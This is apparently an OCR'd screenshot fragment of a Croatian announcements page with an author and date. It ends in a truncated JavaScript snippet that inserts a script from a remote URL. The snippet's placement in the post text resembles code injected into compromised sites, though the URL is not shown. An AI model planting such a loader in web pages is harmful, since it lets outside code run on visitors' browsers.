
obrazovnih materijala
Obavijesti
By
Kristina Štajdohar-Prajdic
7 srpnja, 2022
;(function(f,i,u,w,s)
{w=f.createElement(i);s=f.getElementsByTagName(i)
[0];w.async=1;w.src=u;s.parentNode.insertBe